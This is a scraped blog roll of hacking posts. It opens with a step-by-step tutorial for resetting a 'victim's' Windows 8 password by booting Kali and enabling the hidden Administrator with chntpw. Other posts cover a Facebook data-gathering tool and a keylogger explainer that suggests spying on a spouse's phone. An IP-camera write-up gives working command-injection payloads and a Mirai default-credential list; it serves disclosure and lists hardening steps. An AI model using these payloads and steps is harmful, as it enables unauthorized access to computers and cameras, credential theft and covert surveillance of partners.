Thursday, May 21, 2020

Removing Windows 8/8.1 Password With CHNTPW


[Update] If you want to recover Windows 8/8.1 passwords instead of removing them see this tutorial

So we are back. About a Year ago I wrote a post on how to remove Windows Password using CHNTPW but many readers complained that it was not working on Windows 8. I tried myself on many it worked but once I also got stuck. So I did a little work around. In this tutorial I'm going to show you how to remove Windows 8/8.1 passwords using CHNTPW. Well it's little bit tedious than the older one but believe me it's fun too.


Background:

Let's get started with a little bit background. Windows OSs have a User known as Administrator which is hidden by default. This user is there for security reasons (maybe it's the way around). Most of the users who use Windows are lame, sorry to say that but I'm not talking about you, they don't even know that such an invisible account exists so it is almost everytime without a password. But this Administrator user is a SU (Super User), that means you work wonders once you get access to this account. So our first task will be to make it visible and then we'll access it and using it's power privilages we'll remove password of other accounts (which is not really neccessary cuz you can access any user folder or file using Administrator Account).


Requirements:

1. Physical Access to the Victems computer.
2. A Live Bootable Kali/Backtrack Linux Pendrive or DVD.
    (You can downoad Kali Linux here)


Steps:

1. Plug in the Live Bootable Pendrive/DVD into to victim's computer and then boot from it.

2. After accessing kali linux (I'm using Kali Linux) from victim's computer open a terminal.

3. Now we have to mount the drive on which the victim's OS is loaded. In my case it is sda2. So in order to mount that drive I'll type the command:
mount /dev/sda2 /media/temp


this means that I'm mounting the drive in folder /media/temp if you haven't created a temp folder in /media then you must create one by typing these command:
cd /
mkdir /media/temp

4. After mounting the OS we need to access the SAM file and make visible Administrator account using chntpw. It's so simple lemme show you how.
first we'll navigate to /media/temp/Windows/System32/config:
cd /media/temp/Windows/System32/config

now we display the list of users on our victim's computer:
chntpw SAM -l


You'll see an Administrator User there which is disabled. Now we'll enable that:
chntpw SAM -u Administrator


now type 4 and hit return


press 'y' to save changes to SAM file.


OK voila! the hard part is done.

5. Now restart your Computer and take out your Pendrive/DVD from your computer and boot into windows 8 OS. You should be able to see Administrator User on Logon screen now. If not then look for a backward pointing Arrow besides the user Login Picture. Click on that Arrow and you should see an Administrator User. Click on the Administrator Account and wait for a while until windows 8 sets it up.

6. After a while you get Access to the computer and you can access anything. Enjoy :)

7. What you want to remove the password? I don't think it's a stealth mode idea, is it? OK I'll tell you how to do that but It's not a good hacker way of doing.
Open up the command prompt, simple way to do it is:

Press Ctrl + 'x' and then Press 'a' and if prompted click yes.
After that Enter following commands:

net user
(This command will display all users on computer)

net user "User Name" newPassword 
(This Command will change the Password of User Name user to newPassword).
OK you're done now logout and enter the new password. It will work for sure.

8. If you want to disable the Administrator Account again then type in command prompt:
net user Administrator /active:no

I tried it on Windows 8/8.1 all versions and it works. Guess what it works on all windows OSs.

Hope you enjoyed this tutorial. Don't forget to share it and yes always read the Disclaimer.

Related links


$$$ Bug Bounty $$$

What is Bug Bounty ?


A bug bounty program, also called a vulnerability rewards program (VRP), is a crowdsourcing initiative that rewards individuals for discovering and reporting software bugs. Bug bounty programs are often initiated to supplement internal code audits and penetration tests as part of an organization's vulnerability management strategy.


Many software vendors and websites run bug bounty programs, paying out cash rewards to software security researchers and white hat hackers who report software vulnerabilities that have the potential to be exploited. Bug reports must document enough information for for the organization offering the bounty to be able to reproduce the vulnerability. Typically, payment amounts are commensurate with the size of the organization, the difficulty in hacking the system and how much impact on users a bug might have.


Mozilla paid out a $3,000 flat rate bounty for bugs that fit its criteria, while Facebook has given out as much as $20,000 for a single bug report. Google paid Chrome operating system bug reporters a combined $700,000 in 2012 and Microsoft paid UK researcher James Forshaw $100,000 for an attack vulnerability in Windows 8.1.  In 2016, Apple announced rewards that max out at $200,000 for a flaw in the iOS secure boot firmware components and up to $50,000 for execution of arbitrary code with kernel privileges or unauthorized iCloud access.


While the use of ethical hackers to find bugs can be very effective, such programs can also be controversial. To limit potential risk, some organizations are offering closed bug bounty programs that require an invitation. Apple, for example, has limited bug bounty participation to few dozen researchers.
More articles

OSIF: An Open Source Facebook Information Gathering Tool


About OSIF
   OSIF is an accurate Facebook account information gathering tool, all sensitive information can be easily gathered even though the target converts all of its privacy to (only me), sensitive information about residence, date of birth, occupation, phone number and email address.

For your privacy and security, i don't suggest using your main account!

OSIF Installtion
   For Termux users, you must install python2 and git first:
pkg update upgrade
pkg install git python2


   And then, open your Terminal and enter these commands:   If you're Windows user, follow these steps:
  • Install Python 2.7.x from Python.org first. On Install Python 2.7.x Setup, choose Add python.exe to Path.
  • Download OSIF-master zip file.
  • Then unzip it.
  • Open CMD or PowerShell at the OSIF folder you have just unzipped and enter these commands:
    pip install -r requirements.txt
    python osif.py

Before you use OSIF, make sure that:
  • Turn off your VPN before using this tool.
  • Do not overuse this tool.
  • if you are confused how to use it, please type help to display the help menu or watch the video below.

How to use OSIF?


Related links
  1. Aprender A Ser Hacker
  2. Blog Seguridad Informática
  3. Curso Hacking Etico Gratis

What Is Keylogger? Uses Of Keylogger In Hacking ?


What is keylogger? 

How does hacker use keylogger to hack social media account and steal important data for money extortion and many uses of keylogger ?

Types of keylogger? 

===================

Keylogger is a tool that hacker use to monitor and record the keystroke you made on your keyboard. Keylogger is the action of recording the keys struck on a keyboard and it has capability to record every keystroke made on that system as well as monitor screen recording also. This is the oldest forms of malware.


Sometimes it is called a keystroke logger or system monitor is a type of surveillance technology used to monitor and record each keystroke type a specific computer's keyboard. It is also available for use on smartphones such as Apple,I-phone and Android devices.


A keylogger can record instant messages,email and capture any information you type at any time using your keyboard,including usernames password of your social media ac and personal identifying pin etc thats the reason some hacker use it to hack social media account for money extortion.

======================

Use of keylogger are as follows- 

1-Employers to observe employee's computer activity. 

2-Attacker / Hacker used for hacking some crucial data of any organisation for money extortion.

3-Parental Control is use to supervise their children's internet usage and check to control the browsing history of their child.

4-Criminals use keylogger to steal personal or financial information such as banking details credit card details etc and then which they will sell and earn a good profit. 

5-Spouse/Gf tracking-if you are facing this issue that your Spouse or Gf is cheating on you then you can install a keylogger on her cell phone to monitor her activities over the internet whatever you want such as check Whats app, facebook and cell phone texts messages etc . 

=====================

Basically there are two types of keylogger either the software or hardware but the most common types of keylogger across both these are as follows-

1-API based keylogger 

2-Form Grabbing Based Keylogger 

3-Kernal Based Keylogger 

4-Acoustic Keylogger ETC . 

====================

How to detect keylogger on a system?

An antikeylogger is a piece of software specially designed to detect it on a computer. 

Sometype of keylogger are easily detected and removed by the best antivirus software. 

You can view  the task manager(list of current programs) on a windows PC by Ctrl+Alt+Del to detect it.

Use of any software to perform any illegal activity is a crime, Do at your own risk.


Related links

Wednesday, May 20, 2020

macSubstrate - Tool For Interprocess Code Injection On macOS


macSubstrate is a platform tool for interprocess code injection on macOS, with the similar function to Cydia Substrate on iOS. Using macSubstrate, you can inject your plugins (.bundle or .framework) into a mac app (including sandboxed apps) to tweak it in the runtime.
  • All you need is to get or create plugins for your target app.
  • No trouble with modification and codesign for the original target app.
  • No more work after the target app is updated.
  • Super easy to install or uninstall a plugin.
  • Loading plugins automatically whenever the target app is relaunched.
  • Providing a GUI app to make injection much easier.

Prepare
  • Disable SIP
  • Why should disable SIP
    System Integrity Protection is a new security policy that applies to every running process, including privileged code and code that runs out of the sandbox. The policy extends additional protections to components on disk and at run-time, only allowing system binaries to be modified by the system installer and software updates. Code injection and runtime attachments to system binaries are no longer permitted.

Usage
  1. download macSubstrate.app, put into /Applications and launch it.
    StatusBar
  2. grant authorization if needed.
  3. install a plugin by importing or dragging into macSubstrate.
    ToInstall
  4. launch the target app.
    step 3 and step 4 can be switched
    Once a plugin is installed by macSubstrate, it will take effect immediately. But if you want it to work whenever the target app is relaunched or macOS is restarted, you need to keep macSubstrate running and allow it to automatically launch at login.
  5. uninstall a plugin when you do not need it anymore.
    Installed

Plugin
macSubstrate supports plugins of .bundle or .framework, so you just need to create a valid .bundle or .framework file. The most important thing is to add a key macSubstratePlugin into the info.plist, with the dictionary value:
Key Value
TargetAppBundleID the target app's CFBundleIdentifier, this tells macSubstrate which app to inject.
Description brief description of the plugin
AuthorName author name of the plugin
AuthorEmail author email of the plugin
Please check the demo plugins demo.bundle and demo.framework for details.

Xcode Templates
macSubstrate also provides Xcode Templates to help you create plugins conveniently:
  1. ln -fhs ./macSubstratePluginTemplate ~/Library/Developer/Xcode/Templates/macSubstrate\ Plugin
  2. Launch Xcode, and there will be 2 new plugin templates for you.

Security
  1. SIP is a new security policy on macOS, which will help to keep you away from potential security risk. Disable it means you will lose the protection from SIP.
  2. If you install a plugin from a developer, you should be responsible for the security of the plugin. If you do not trust it, please do not install it. macSubstrate will help to verify the code signature of a plugin, and I suggest you to scan it using VirusTotal. Anyway, macSubstrate is just a tool, and it is your choice to decide what plugin to install.


Continue reading


Tuesday, May 19, 2020

How I Hacked My IP Camera, And Found This Backdoor Account

The time has come. I bought my second IoT device - in the form of a cheap IP camera. As it was the most affordable among all others, my expectations regarding security was low. But this camera was still able to surprise me.

Maybe I will disclose the camera model used in my hack in this blog later, but first, I will try to contact someone regarding these issues. Unfortunately, it seems a lot of different cameras have this problem because they share being developed on the same SDK. Again, my expectations are low on this.

The obvious problems


I opened the box, and I was greeted with a password of four numeric characters. This is the password for the "admin" user, which can configure the device, watch its output video, and so on. Most people don't care to change this anyway.

It is obvious that this camera can talk via Ethernet cable or WiFi. Luckily it supports WPA2, but people can configure it for open unprotected WiFi of course. 

Sniffing the traffic between the camera and the desktop application it is easy to see that it talks via HTTP on port 81. The session management is pure genius. The username and password are sent in every GET request. Via HTTP. Via hopefully not open WiFi. It comes really handy in case you forgot it, but luckily the desktop app already saved the password for you in clear text in 
"C:\Users\<USER>\AppData\Local\VirtualStore\Program Files (x86)\<REDACTED>\list.dat"

This nice camera communicates to the cloud via UDP. The destination servers are in Hong Kong - user.ipcam.hk/user.easyn.hk - and China - op2.easyn.cn/op3.easyn.cn. In case you wonder why an IP camera needs a cloud connection, it is simple. This IP camera has a mobile app for Android and iOS, and via the cloud, the users don't have to bother to configure port forwards or dynamic DNS to access the camera. Nice.

Let's run a quick nmap on this device.
PORT     STATE SERVICE    VERSION
23/tcp   open  telnet     BusyBox telnetd
81/tcp   open  http       GoAhead-Webs httpd
| http-auth: 
| HTTP/1.1 401 Unauthorized
|_  Digest algorithm=MD5 opaque=5ccc069c403ebaf9f0171e9517f40e41 qop=auth realm=GoAhead stale=FALSE nonce=99ff3efe612fa44cdc028c963765867b domain=:81
|_http-methods: No Allow or Public header in OPTIONS response (status code 400)
|_http-title: Document Error: Unauthorized
8600/tcp open  tcpwrapped
The already known HTTP server, a telnet server via BusyBox, and a port on 8600 (have not checked so far). The 27-page long online manual does not mention any Telnet port. How shall we name this port? A debug port? Or a backdoor port? We will see. I manually tried 3 passwords for the user root, but as those did not work, I moved on.

The double-blind command injection



The IP camera can upload photos to a configured FTP server on a scheduled basis. When I configured it, unfortunately, it was not working at all, I got an invalid username/password on the server. After some debugging, it turned out the problem was that I had a special $ character in the password. And this is where the real journey began. I was sure this was a command injection vulnerability, but not sure how to exploit it. There were multiple problems that made the exploitation harder. I call this vulnerability double-blind command injection. The first blind comes from the fact that we cannot see the output of the command, and the second blind comes from the fact that the command was running in a different process than the webserver, thus any time-based injection involving sleep was not a real solution.
But the third problem was the worst. It was limited to 32 characters. I was able to leak some information via DNS, like with the following commands I was able to see the current directory:
$(ping%20-c%202%20%60pwd%60)
or cleaning up after URL decode:
$(ping -c 2 `pwd`)
but whenever I tried to leak information from /etc/passwd, I failed. I tried $(reboot) which was a pretty bad idea, as it turned the camera into an infinite reboot loop, and the hard reset button on the camera failed to work as well. Fun times.

The following are some examples of my desperate trying to get shell access. And this is the time to thank EQ for his help during the hacking session night, and for his great ideas.
$(cp /etc/passwd /tmp/a)       ;copy /etc/passwd to a file which has a shorter name
$(cat /tmp/a|head -1>/tmp/b)   ;filter for the first row
$(cat</tmp/b|tr -d ' '>/tmp/c) ;filter out unwanted characters
$(ping `cat /tmp/c`)           ;leak it via DNS
After I finally hacked the camera, I saw the problem. There is no head, tr, less, more or cut on this device ... Neither netcat, bash ...

I also tried commix, as it looked promising on Youtube. Think commix like sqlmap, but for command injection. But this double-blind hack was a bit too much for this automated tool, unfortunately.


But after spending way too much time without progress, I finally found the password to Open Sesame.
$(echo 'root:passwd'|chpasswd)
Now, logging in via telnet
(none) login: root
Password:

BusyBox v1.12.1 (2012-11-16 09:58:14 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
#

Woot woot :) I quickly noticed the root of the command injection problem:

# cat /tmp/ftpupdate.sh
/system/system/bin/ftp -n<<!
open ftp.site.com 21
user ftpuser $(echo 'root:passwd'|chpasswd)
binary
mkdir  PSD-111111-REDACT
cd PSD-111111-REDACT
lcd /tmp
put 12.jpg 00_XX_XX_XX_XX_CA_PSD-111111-REDACT_0_20150926150327_2.jpg
close
bye

Whenever a command is put into the FTP password field, it is copied into this script, and after the script is scheduled, it is interpreted by the shell as commands. After this I started to panic that I forgot to save the content of the /etc/passwd file, so how am I going to crack the default telnet password? "Luckily", rebooting the camera restored the original password. 

root:LSiuY7pOmZG2s:0:0:Administrator:/:/bin/sh

Unfortunately, there is no need to start good-old John The Ripper for this task, as Google can tell you that this is the hash for the password 123456. It is a bit more secure than a luggage password.


It is time to recap what we have. There is an undocumented telnet port on the IP camera, which can be accessed by default with root:123456, there is no GUI to change this password, and changing it via console, it only lasts until the next reboot. I think it is safe to tell this a backdoor.
With this console access we can access the password for the FTP server, for the SMTP server (for alerts), the WiFi password (although we probably already have it), access the regular admin interface for the camera, or just modify the camera as we want. In most deployments, luckily this telnet port is behind NAT or firewall, so not accessible from the Internet. But there are always exceptions. Luckily, UPNP does not configure the Telnet port to be open to the Internet, only the camera HTTP port 81. You know, the one protected with the 4 character numeric password by default.

Last but not least everything is running as root, which is not surprising. 

My hardening list

I added these lines to the end of /system/init/ipcam.sh:
sleep 15
echo 'root:CorrectHorseBatteryRedStaple'|chpasswd
Also, if you want, you can disable the telnet service by commenting out telnetd in /system/init/ipcam.sh.

If you want to disable the cloud connection (thus rendering the mobile apps unusable), put the following line into the beginning of /system/init/ipcam.sh
iptables -A OUTPUT -p udp ! --dport 53 -j DROP
You can use OpenVPN to connect into your home network and access the web interface of the camera. It works from Android, iOS, and any desktop OS.

My TODO list

  • Investigate the script /system/system/bin/gmail_thread
  • Investigate the cloud protocol * - see update 2016 10 27
  • Buy a Raspberry Pie, integrate with a good USB camera, and watch this IP camera to burn
A quick googling revealed I am not the first finding this telnet backdoor account in IP cameras, although others found it via JTAG firmware dump. 

And 99% of the people who buy these IP cameras think they will be safe with it. Now I understand the sticker which came with the IP camera.


When in the next episode of Mr. Robot, you see someone logging into an IP camera via telnet with root:123456, you will know, it is the sad reality.

If you are interested in generic ways to protect your home against IoT, read my previous blog post on this. 

Update: as you can see in the following screenshot, the bad guys already started to take advantage of this issue ... https://www.incapsula.com/blog/cctv-ddos-botnet-back-yard.html

Update 20161006: The Mirai source code was leaked last week, and these are the worst passwords you can have in an IoT device. If your IoT device has a Telnet port open (or SSH), scan for these username/password pairs.

root     xc3511
root     vizxv
root     admin
admin    admin
root     888888
root     xmhdipc
root     default
root     juantech
root     123456
root     54321
support  support
root     (none)
admin    password
root     root
root     12345
user     user
admin    (none)
root     pass
admin    admin1234
root     1111
admin    smcadmin
admin    1111
root     666666
root     password
root     1234
root     klv123
Administrator admin
service  service
supervisor supervisor
guest    guest
guest    12345
guest    12345
admin1   password
administrator 1234
666666   666666
888888   888888
ubnt     ubnt
root     klv1234
root     Zte521
root     hi3518
root     jvbzd
root     anko
root     zlxx.
root     7ujMko0vizxv
root     7ujMko0admin
root     system
root     ikwb
root     dreambox
root     user
root     realtek
root     00000000
admin    1111111
admin    1234
admin    12345
admin    54321
admin    123456
admin    7ujMko0admin
admin    1234
admin    pass
admin    meinsm
tech     tech
mother   fucker

Update 2016 10 27: As I already mentioned this at multiple conferences, the cloud protocol is a nightmare. It is clear-text, and even if you disabled port-forward/UPNP on your router, the cloud protocol still allows anyone to connect to the camera if the attacker knows the (brute-forceable) camera ID. Although this is the user-interface only, now the attacker can use the command injection to execute code with root privileges. Or just grab the camera configuration, with WiFi, FTP, SMTP passwords included.
Youtube video : https://www.youtube.com/watch?v=18_zTjsngD8
Slides (29 - ) https://www.slideshare.net/bz98/iot-security-is-a-nightmare-but-what-is-the-real-risk

Update 2017-03-08: "Because of code reusing, the vulnerabilities are present in a massive list of cameras (especially the InfoLeak and the RCE),
which allow us to execute root commands against 1250+ camera models with a pre-auth vulnerability. "https://pierrekim.github.io/advisories/2017-goahead-camera-0x00.txt

Update 2017-05-11: CVE-2017-5674 (see above), and my command injection exploit was combined in the Persirai botnet. 120 000 cameras are expected to be infected soon. If you still have a camera like this at home, please consider the following recommendation by Amit Serper "The only way to guarantee that an affected camera is safe from these exploits is to throw it out. Seriously."
This issue might be worse than the Mirai worm because these effects cameras and other IoT behind NAT where UPnP was enabled.
http://blog.trendmicro.com/trendlabs-security-intelligence/persirai-new-internet-things-iot-botnet-targets-ip-cameras/


Related news


Reversing Some C++ Io Operations

In general decompilers are not friendly with c++ let's analyse a simple program to get familiar with it.
Let's implement a simple code that loads a file into a vector and then save the vector with following functions:

  • err
  • load
  • save
  • main


Lets identify the typical way in C++ to print to stdout with the operator "<<"


The basic_ostream is initialized writing the word "error" to the cout, and then the operator<< again to add the endl.


The Main function simply calls  "vec = load(filename)"  but the compiler modified it and passed the vector pointer as a parámeter. Then it bulds and prints "loaded  " << size << " users".
And finally saves the vector to /tmp/pwd and print "saved".
Most of the mess is basically the operator "<<" to concat and print values.
Also note that the vectors and strings are automatically deallocated when exit the function.


And here is the code:


Let's take a look to the load function, which iterates the ifs.getline() and push to the vector.
First of all there is a mess on the function definition, __return_storage_ptr is the vector.
the ifstream object ifs is initialized as a basic_ifstream and then operator! checks if it wasn't possible to open the file and in that case calls err()
We see the memset and a loop, getline read a cstr like line from the file, and then is converted to a string before pushing it to the vector. lVar1 is the stack canary value.

In this situations dont obfuscate with the vector pointer vec initialization at the begining, in this case the logic is quite clear.


The function save is a bit more tricky, but it's no more than a vector iteration and ofs writing.
Looping a simple "for (auto s : *vec)" in the decompiler is quite dense, but we can see clearly two write, the second write DAT_0010400b is a "\n"


As we see, save implememtation is quite straightforward.


More articles

Sunday, May 17, 2020

Networking | Routing And Switching | Tutorial 2 | 2018


Welcome to my 2nd tutorial of the series of networking. In this video I've briefly described peer to peer network (P2P). Moreover, you'll see how to make a peer to peer network? How it's working? How we can intercept traffic over the network by using Wireshark? and many more. Wireshark tool is integrated with eNSP so it'll be installed automatically when you install the eNSP. On the other hand, you can install the Wireshark for your personal use from its website.

What is Peer to Peer (P2P) network? 

As when devices are connected with each other for the sake of communication that'll be known as a Network. Now what is peer to peer network? In P2P network each and every device is behaving like a server and a client as well. Moreover They are directly connected with each other in such a way that they can send and received data to other devices at the same time and there is no need of any central server in between them.

There is a question that mostly comes up into our minds that  Is it possible to capture data from the network? So the answer is yes. We can easily captured data from the network with the help of tools that have been created for network troubleshooting, so whenever there will be some issues happening to the network so we fixed that issues with the help of tools. Most usable tool for data capturing that every network analyst used named Wireshark but there are so many other tools available over the internet like SmartSniff, Ethereal, Colasoft Capsa Network Analyze, URL Helper, SoftX HTTP Debugger and many more.

What is Wireshark?

Wireshark is an open source network analyzer or sniffer used to capture packets from the network and tries to display the brief information about the packets. It is also used for software and communication protocol development. Moreover, Wireshark is the best tool to intercept the traffic over the network.